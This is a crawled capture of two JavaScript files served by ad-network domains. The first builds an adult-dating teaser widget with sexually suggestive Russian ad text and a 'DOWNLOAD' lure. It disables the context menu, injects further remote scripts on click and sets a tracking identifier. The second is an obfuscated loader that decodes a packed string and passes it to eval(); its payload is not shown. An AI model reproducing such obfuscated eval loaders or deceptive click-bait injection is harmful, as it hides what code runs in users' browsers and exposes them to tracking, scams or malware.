--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/country/morning.js?29608&u=null&a=0.1860101579057769
body_size: 10595
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17690709988176558176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAxNTM2XzEzXzE3NjkwNzA5OTg4MTc2NTU4MTc2XzIwXzE4LjIyNC4xNi4yMDBeNzA2MmQ3ZWZiODY3MGI5NmMzZjc4NzE5N2U0ZjE2YTJeMTEuMS4yMi4yMDI2','//cs11.ztdog.com/content/61426/3533577.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs11.ztdog.com/content/61426/3533577_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2OTA3MDk5ODgxNzY1NTgxNzZfMjBfMTguMjI0LjE2LjIwMF43MDVjNmY3MDg0ZGE1YWQ0ODcxZjA2NTYzYjU3ZWRiZF4xMS4xLjIyLjIwMjY=','//cs10.ztdog.com/content/61426/3525870.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.ztdog.com/content/61426/3525870_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMjgxNzI1XzIzLjAwNzU4NF8xM18xNzY5MDcwOTk4ODE3NjU1ODE3Nl8yMF8xOC4yMjQuMTYuMjAwXjE3YjkxOTAxZTQ1YmU1ZmJjOTM5ODc2YTRhZDU2ZDY2XjExLjEuMjIuMjAyNg==','//cs10.ztdog.com/content/61426/3442413.webp','DOWNLOAD','СКАЧАТЬ',' ','','0','']]);  try { localStorage.setItem('eeb293f28e_uid', '17690709988176558176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1580
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"nKNoiHvMB",31,6,17))